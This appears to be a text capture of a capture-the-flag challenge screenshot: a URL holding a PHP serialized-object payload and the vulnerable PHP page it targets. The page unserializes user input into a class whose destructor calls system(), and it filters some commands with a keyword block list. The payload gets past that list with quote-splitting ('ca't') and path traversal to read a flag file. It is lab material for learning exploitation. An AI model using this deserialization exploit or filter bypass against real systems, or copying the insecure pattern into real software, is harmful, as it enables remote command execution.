 45.122.249.68:10019/?payload=
Not secure | 45.122.249.68:10019/?payload=O:10:"exploit_me":1:{s:3:"cmd";s:37:"ca%27t%27%20../../../dd810fc36330c200a_flag";}
Repos Configs Docs Tutorials
<?php
class exploit_me
{
    public $cmd;
    public function __destruct(){
        system($this->cmd);
    }
}
$payload= $_GET['payload'];
if ($payload[0]==='a' || $payload[0]==='C')
{
    die('awwwww! this\'s the wrong way!');
}
else if (preg_match('/cat|ls|nl|head|less|more|tail|mv|base|grep|dir|\*|strings|sort|txt|find|print|tac|awk/is',$payload))
    die('awwwww! this\'s the wrong way!');
unserialize($payload);
throw new Exception("oh nooooooo!!!");
?>
Fatal error: Uncaught Exception: oh nooooooo!!! in /var/www/html/index.php:18 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 18